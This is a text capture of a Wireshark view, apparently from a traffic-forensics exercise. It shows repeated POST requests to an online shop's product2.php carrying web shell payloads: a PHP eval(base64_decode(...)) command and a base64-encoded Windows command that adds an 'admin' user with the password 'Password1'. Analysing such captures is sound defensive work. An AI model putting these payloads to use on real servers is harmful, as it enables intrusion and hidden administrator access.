 mayishangshu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
分组字节流 宽窄 区分大小写 字符串 product2.php 查找 取消
No. Time Source Destination Protocol Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.10.99 HTTP 4141 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.250762731 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.10.99 HTTP 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.10.99 HTTP 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.10.99 HTTP 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Request URI: /onlineshop/product2.php
Request Version: HTTP/1.1
Host: 10.0.10.99\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5355d Safari/8536.25\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 3770\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.0.10.99/onlineshop/product2.php]
[HTTP request 1/1]
[Response in frame: 15195]
File Data: 3770 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "b988b910fcfd65" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRv
Form item: "cmd" = "@eval(@base64_decode($_POST['b988b910fcfd65']));"
Form item: "l6db2a5a237db1" = "21"
Form item: "u8c9f161df2177" = "ilY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHVzZXIgYWRtaW4gUGFzc3dvcmQxIC9hZGQmZWNobyBbU1
Form item: "y657cba9fab932" = "IxY21k"
0ed0 34 59 32 56 77 64 47 6c 76 62 69 41 6b 5a 53
0ee0 37 5a 57 4e 6f 62 79 41 69 52 56 4a 53 54 31
0ef0 36 4c 79 38 69 4c 69 52 6c 4c 54 35 6e 5a 58
0f00 4e 5a 58 4e 7a 59 57 64 6c 4b 43 6b 37 66 54
0f10 68 63 32 39 31 64 48 42 31 64 43 67 70 4f 32
0f20 70 5a 53 67 70 4f 77 25 33 44 25 33 44 26 63
0f30 64 3d 25 34 30 65 76 61 6c 28 25 34 30 62 61
0f40 65 36 34 5f 64 65 63 6f 64 65 28 25 32 34 5f
0f50 4f 53 54 25 35 42 27 62 39 38 38 62 39 31 30
0f60 63 66 64 36 35 27 25 35 44 29 29 25 33 42 26
0f70 36 64 62 32 61 35 61 32 33 37 64 62 31 3d 32
0f80 26 75 38 63 39 66 31 36 31 64 66 32 31 37 37
0f90 69 6c 59 32 51 67 4c 32 51 67 49 6b 4d 36 58
0fa0 78 77 61 48 42 54 64 48 56 6b 65 56 78 63 55
0fb0 68 51 56 48 56 30 62 33 4a 70 59 57 78 63 58
0fc0 64 58 56 31 78 63 62 32 35 73 61 57 35 6c 63
0fd0 68 76 63 43 49 6d 62 6d 56 30 49 48 56 7a 5a
0fe0 49 67 59 57 52 74 61 57 34 67 55 47 46 7a 63
0ff0 64 76 63 6d 51 78 49 43 39 68 5a 47 51 6d 5a
1000 4e 6f 62 79 42 62 55 31 30 6d 59 32 51 6d 5a
1010 4e 6f 62 79 42 62 52 56 30 25 33 44 26 79 36
1020 37 63 62 61 39 66 61 62 39 33 32 3d 49 78 59
1030 31 6b
Text item (text), 155 byte(s) 分组: 15507 · 已显示: 358 (2.3%) 配置: Default